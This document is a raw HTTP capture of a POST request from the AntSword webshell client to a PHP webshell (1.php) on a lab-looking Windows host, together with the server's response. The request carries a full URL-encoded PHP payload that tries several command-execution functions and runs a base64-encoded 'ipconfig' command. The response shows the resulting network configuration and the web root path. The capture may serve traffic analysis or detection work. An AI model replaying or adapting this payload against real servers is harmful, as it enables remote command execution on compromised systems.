 POST /1.php HTTP/1.1
Host: 192.168.41.138:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1793
Connection: close
0xae69bbb8ff16f=Y2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXVyImaXBjb25maWcmZWNobyBbU10mY2QmZWNobyBbRV0%3D&0xfb34ee4fc5c13=Y21k&cmd=%40ini_set(%22displa
y_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()
%3Bob_end_clean()%3Becho%20%22bf4a8%22%3Becho%20%40asenc(%24output)%3Becho%20%2222e6b%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(%24_POST%5B%220xfb34ee4fc5c13%22%5D)%3B%24s%3Dbase64_decode(%24_POST%5B%220xae69bbb8ff16f%22%5D)
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3B%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))
%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)
%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))
%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C%202048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.
%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:38:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 523
Connection: close
Content-Type: text/html
bf4a8
Windows IP ....
............ ........ 2:
.......... DNS .... . . . . . . . : localdomain
........ IPv6 ..... . . . . . . . : fe80::6d68:72f1:5669:f438%13
IPv4 .... . . . . . . . . . . . . : 192.168.41.138
........  . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . : 192.168.41.2
.......... isatap.localdomain:
........  . . . . . . . . . . . . : ..........
.......... DNS .... . . . . . . . : localdomain
[S]
C:\phpStudy\PHPTutorial\WWW
[E]
22e6b